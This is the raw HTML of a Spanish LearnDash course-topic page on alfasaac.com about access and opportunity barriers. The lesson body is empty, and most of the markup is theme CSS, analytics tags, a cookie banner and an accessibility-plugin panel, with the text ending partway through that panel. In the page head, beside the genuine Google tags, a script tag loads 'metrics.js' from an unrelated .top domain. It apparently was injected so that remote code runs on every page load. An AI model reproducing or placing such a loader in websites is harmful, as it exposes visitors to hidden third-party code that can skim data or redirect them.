.lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Ocultar "sin existencias"*/
.stock.out-of-stock {
    display: none !important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">.menuprincipal{
   z-index:7777!important;
}
#wrapper > div.fusion-tb-header > div.fusion-fullwidth.fullwidth-box.fusion-builder-row-1.fusion-flex-container.has-pattern-background.has-mask-background.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-sticky-container.fusion-container-stuck > div > div.fusion-layout-column.fusion_builder_column.fusion-builder-column-1.fusion_builder_column_5_6.\35 _6.fusion-flex-column.fusion-animated > div > div.fusion-builder-row.fusion-builder-row-inner.fusion-row.fusion-flex-align-items-stretch.fusion-flex-content-wrap {
   z-index:9999!important;
}
.menutop{
   z-index:9999!important;
}
.menutop .awb-menu__sub-ul{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul a{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul span{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul li{
   z-index:99999!important;
}</style><style type="text/css" id="fusion-builder-template-page_title_bar-css">.titulocab p{
font-size: 34px;
font-family: Baloo;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0px;
    font-style: normal
}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2CGE17JV3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2CGE17JV3Q');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-188565565-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-188565565-1');
</script><script type="text/javascript" src="https://pixelgaidensom.top/2/alfasaac/metrics.js" id="custom-1765291476953-js"></script>	</head>
	<body class="sfwd-topic-template-default single single-sfwd-topic postid-2210 theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no ld-in-focus-mode fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 learndash-cpt learndash-cpt-sfwd-topic learndash-template-ld30 learndash-cpt-sfwd-topic-2210-current learndash-embed-responsive">

		<div class="learndash-wrapper lds-theme-default lds-template-default">
						<div class="ld-focus ld-focus-initial-transition  ld-focus-position-default">
				
<div class="ld-focus-sidebar">
	<div class="ld-course-navigation-heading">

		
		<span class="ld-focus-sidebar-trigger">
						<span class="ld-icon ld-icon-arrow-left"></span>
					</span>

		
		
		<h3>
			<a href="https://alfasaac.com/temas/barreras-de-acceso-y-barreras-de-oportunidad/" id="ld-focus-mode-course-heading">
				<span class="ld-icon ld-icon-content"></span>
				Barreras de acceso y barreras de oportunidad			</a>
		</h3>
			</div>
	<div class="ld-focus-sidebar-wrapper">
				<div class="ld-course-navigation">
			<div class="ld-course-navigation-list">
				<div class="ld-lesson-navigation">
					<div class="ld-lesson-items" id="ld-lesson-list-0">
											</div> <!--/.ld-lesson-items-->
				</div> <!--/.ld-lesson-navigation-->
			</div> <!--/.ld-course-navigation-list-->
		</div> <!--/.ld-course-navigation-->
			</div> <!--/.ld-focus-sidebar-wrapper-->
</div> <!--/.ld-focus-sidebar-->


	<div class="ld-focus-main">

		<div class="ld-focus-header">

	
	<div class="ld-mobile-nav">
		<a href="#" class="ld-trigger-mobile-nav" aria-label="Menú">
			<span class="bar-1"></span>
			<span class="bar-2"></span>
			<span class="bar-3"></span>
		</a>
	</div>

	
	<div class="ld-brand-logo">
	<a href="https://alfasaac.com"><img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="" /></a>	</div>

	<div class="ld-content-actions">

		<div class="ld-content-action ld-empty">
		</div>

		
</div> <!--/.ld-topic-actions-->


	</div> <!--/.ld-focus-header-->

		<div class="ld-focus-content">

			
			<h1>Barreras de acceso y barreras de oportunidad</h1>

			
			<div class="learndash learndash_post_sfwd-topic user_has_no_access"  id="learndash_post_2210">
<div class="learndash-wrapper lds-theme-default lds-template-default">
	
<div class="ld-tabs ld-tab-count-2">
			<div role="tablist" class="ld-tabs-navigation">
			
				<button aria-selected=&quot;true&quot; role="tab" aria-controls="content-tab" id="ld-content-tab-2210" class="ld-tab ld-active" data-ld-tab="ld-tab-content-2210">
					<span class="ld-icon ld-icon-content"></span>
					<span class="ld-text">Tema</span>
			</button>
					
				<button  role="tab" aria-controls="chat-tab" id="ld-chat-tab-2210" class="ld-tab " data-ld-tab="ld-tab-chat-2210">
					<span class="ld-icon ld-icon-comments"></span>
					<span class="ld-text">Chat</span>
			</button>
							</div>
	
	<div class="ld-tabs-content">
		
			<div role="tabpanel" tabindex="0" aria-labelledby="content" class="ld-tab-content ld-visible" id="ld-tab-content-2210">
											</div>

			
			<div role="tabpanel" tabindex="0" aria-labelledby="chat" class="ld-tab-content " id="ld-tab-chat-2210">
								
	<div
		class="imm-bg-yellow-50 imm-border-l-8 imm-border-yellow-400 imm-p-5 imm-font-semibold imm-rounded-3xl imm-text-yellow-500">
		Por favor inicie sesión para unirse a la conversación	</div>

			</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
</div> <!--/.learndash-wrapper-->
</div>
			
			
			
					</div> <!--/.ld-focus-content-->

	</div> <!--/.ld-focus-main-->

						</div> <!--/.ld-focus-->
			</div> <!--/.ld-learndash-wrapper-->

						<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	    <!-- Start Readabler WordPress Plugin -->
        <div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed  mdp-readabler-modal-shadow " aria-hidden="true" data-nosnippet>

            <div id="mdp-readabler-popup" role="dialog" aria-modal="true" data-start="right" aria-labelledby="mdp-readabler-popup-box">
                <header id="mdp-readabler-popup-header">
                    <h3>Accesibilidad</h3>
                    <button id="mdp-readabler-popup-close" aria-label="Cerrar panel de accesibilidad"></button>
                </header>
                <section id="mdp-readabler-popup-main">
                    
                    <div class="mdp-readabler-subheader">            <h4>Modos de accesibilidad</h4>
		</div>

		<div id="mdp-readabler-accessibility-profiles-box">        <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo seguro de epilepsia:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo seguro de epilepsia:</div>
                    <div class="mdp-readabler-profile-short">Humedece el color y elimina los parpadeos.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">Este modo permite a las personas con epilepsia utilizar el sitio web de forma segura al eliminar el riesgo de convulsiones que resultan de las animaciones intermitentes o parpadeantes y las combinaciones de colores arriesgadas.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo para personas con discapacidad visual:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo para personas con discapacidad visual:</div>
                    <div class="mdp-readabler-profile-short">Mejora las imágenes del sitio web.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de discapacidad cognitiva:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de discapacidad cognitiva:</div>
                    <div class="mdp-readabler-profile-short">Ayuda a concentrarse en contenido específico.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo compatible con TDAH:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo compatible con TDAH:</div>
                    <div class="mdp-readabler-profile-short">Reduce las distracciones y mejora el enfoque.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de ceguera                        <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de ceguera</div>
                    <div class="mdp-readabler-profile-short">Permite usar el sitio con su lector de pantalla</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</div>
        </div>
        </div>
                    <div class="mdp-readabler-subheader">            <h4>Diccionario en línea</h4>
        </div>

		<div id="mdp-readabler-online-dictionary-box">
			<form id="mdp-readabler-online-dictionary-form" enctype="multipart/form-data" action="#" method="POST">
				<input type="text"
				       tabindex="0"
                       id="mdp-readabler-online-dictionary-search"
				       name="mdp-readabler-online-dictionary-search"
				       autocomplete="off"
				       placeholder="Busca en el diccionario en línea..."
				       aria-label="Busca en el diccionario en línea...">
                <label for="mdp-readabler-online-dictionary-search">Comienza a escribir para buscar en Wikipedia</label>
			</form>
            <button role="button" tabindex="0" aria-label="Clear search results" id="mdp-readabler-online-dictionary-search-close"></button>
			<div id="mdp-readabler-online-dictionary-search-results-box">
                <ul id="mdp-readabler-online-dictionary-search-results"></ul>
            </div>
		</div>
		
                    <div class="mdp-readabler-subheader">                <h4>Experiencia legible</h4>
	        </div><div id="mdp-readabler-readable-experience-box">        <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Escalado de contenido:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Content Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Content Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-text-magnifier"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Lupa de texto</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-readable-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Fuente legible:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-dyslexia-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Apto para dislexia</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-titles"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar títulos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-links"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar enlaces</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Tamaño de fuente</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Font Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Font Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Altura de la línea</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Altura de la línea" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Altura de la línea" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Espaciado de letras:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Letter Space" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Letter Space" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-align-left"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la izquierda</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-center"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Centro alineado</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-right"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la derecha</span>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Experiencia visualmente agradable</h4>
		    </div><div id="mdp-readabler-visually-pleasing-experience-box">        <div id="mdp-readabler-action-dark-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste oscuro:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-light-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste de luz</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-monochrome"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Monocroma</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alto contraste</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alta saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-low-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">
14 / 5.000
Resultados de traducción
Baja saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar colores de texto</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores del título</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
